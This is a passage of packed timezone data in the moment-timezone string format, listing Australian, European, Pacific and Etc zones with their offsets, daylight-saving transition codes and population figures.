-au|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|4r4u LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 Oo0 1zc0 WM0 1qM0 Rc0 1zc0 U00 1tA0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|11e5\",\"Australia/Brisbane|AEST AEDT|-a0 -b0|010101010|4r40 LA0 H1A0 Oo0 1zc0 Oo0 1zc0 Oo0|20e5\",\"Australia/Broken_Hill|ACST ACDT|-9u -au|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|4r4u LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 14o0 1o00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|18e3\",\"Australia/Hobart|AEDT AEST|-b0 -a0|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|qg0 1wo0 U00 1wo0 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1qM0 WM0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1wo0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 11A0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 11A0 1o00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|21e4\",\"Australia/Darwin|ACST|-9u|0||12e4\",\"Australia/Eucla|+0845 +0945|-8J -9J|0101010101010|bHRf Oo0 l5A0 Oo0 iJA0 G00 zU00 IM0 1qM0 11A0 1o00 11A0|368\",\"Australia/Lord_Howe|AEST +1030 +1130 +11|-a0 -au -bu -b0|01212121213131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313|raC0 1zdu Rb0 1zd0 On0 1zd0 On0 1zd0 On0 1zd0 TXu 1qMu WLu 1tAu WLu 1tAu TXu 1tAu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu 11zu 1o0u 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 11Au 1nXu 1qMu 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 1qMu 11zu 1o0u WLu 1qMu 14nu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1fzu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu|347\",\"Australia/Lindeman|AEST AEDT|-a0 -b0|0101010101010|4r40 LA0 H1A0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0|10\",\"Australia/Melbourne|AEST AEDT|-a0 -b0|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|4r40 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1qM0 11A0 1tA0 U00 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 11A0 1o00 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|39e5\",\"Australia/Perth|AWST AWDT|-80 -90|0101010101010|bHS0 Oo0 l5A0 Oo0 iJA0 G00 zU00 IM0 1qM0 11A0 1o00 11A0|18e5\",\"Europe/Brussels|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|21e5\",\"Pacific/Easter|-06 -07 -05|60 70 50|010101010101010101010101020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202|yP0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 2pA0 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0|30e2\",\"EET|EET EEST|-20 -30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|\",\"Europe/Dublin|IST GMT|-10 0|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|4re0 U00 1tA0 U00 1tA0 U00 1tA0 U00 1tA0 WM0 1qM0 WM0 1qM0 WM0 1tA0 U00 1tA0 U00 1tA0 11z0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|12e5\",\"Etc/GMT-1|+01|-10|0||\",\"Pacific/Guadalcanal|+11|-b0|0||11e4\",\"Pacific/Tarawa|+12|-c0|0||29e3\",\"Etc/GMT-13|+13|-d0|0||\",\"Etc/GMT-14|+14|-e0|0||\",\"Etc/GMT-2|+02|-20|0||\",\"Indian/Maldives|+05|-50|0||35e4\",\"Pacific/Palau|+09|-90|0||21e3\",\"Etc/GMT+1|-01|10|0||\",\"Pacific/Tahiti|-10|a0|0||18e4\",\"Pacific/Niue|-11|b0|0||12e2\",\"Etc/GMT+12|-12|c0|0||\",\"Etc/GMT+5|-05|50|0||\",\"Etc/GMT+6|-06|60|0||\",\"Etc/GMT+7|-07|70|0||\",\"Etc/GMT+8|-08|80|0||\",\"Pacific/Gambier|-09|90|0||125\",\"Etc/UTC|UTC|0|0||\",\"Europe/Andorra|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|B7d0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|79e3\",\"Europe/Astrakhan|+04 +05 +03|-40 -50 -30|0101010101010101020202020202020202020202020202020202020202020|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|10e5\",\"Europe/Athens|EET EEST|-20 -30|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|cOK0 1vc0 SO0 1cM0 1a00 1ao0 1fc0 1a10 1fG0 1cg0 1dX0 1bX0 1cQ0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|35e5\",\"Europe/London|BST GMT|-10 0|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|4re0 U00 1tA0 U00 1tA0 U00 1tA0 U00 1tA0 WM0 1qM0 WM0 1qM0 WM0 1tA0 U00 1tA0 U00 1tA0 11z0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|10e6\",\"Europe/Belgrade|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|wdd0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|12e5\",\"Europe/Prague|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|muN0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|13e5\",\"Europe/Bucharest|EET EEST|-20 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|mRa0 On0 1fA0 1a10 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cK0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cL0 1cN0 1cL0 1fB0 1nX0 11E0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|19e5\",\"Europe/Budapest|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|oXb0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cO0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|17e5\",\"Europe/Zurich|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|rm10 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|38e4\",\"Europe/Chisinau|MSK MSD EEST EET|-30 -40 -30 -20|010101010101010101012323232323232323232323232323232323232323232323232323232323232323232323232323232323|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 gL0 WO0 1cM0 1cM0 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1nX0 11D0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|67e4\",\"Europe/Gibraltar|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|tLB0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|30e3\",\"Europe/Helsinki|EET EEST|-20 -30|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|rm00 1cM0 1cM0 1cM0 1cN0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|12e5\",\"Europe/Kaliningrad|MSK MSD EEST EET +03|-30 -40 -30 -20 -30|010101010101010102323232323232323232323232323232323232323232343|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|44e4\",\"Europe/Kiev|MSK MSD EEST EET|-30 -40 -30 -20|0101010101010101010123232323232323232323232323232323232323232323232323232323232323232323232323232323|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 Db0 3220 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o10 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|34e5\",\"Europe/Kirov|+04 +05 MSD MSK MSK|-40 -50 -40 -30 -40|01010101010101010232302323232323232323232323232323232323232343|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 2pz0 1cN0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|48e4\",\"Europe/Lisbon|CET WET WEST CEST|-10 0 -10 -20|01212121212121212121212121212121203030302121212121212121212121212121212121212121212121212121212121212121212121|go00 1cM0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|27e5\",\"Europe/Madrid|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|apy0 1a10 1fz0 1a10 19X0 1cN0 1fz0 1a10 1fC0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|62e5\",\"Europe/Malta|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|XX0 LA0 1zc0 Oo0 1C00 Oo0 1co0 1cM0 1lA0 Xc0 1qq0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1iN0 19z0 1fB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 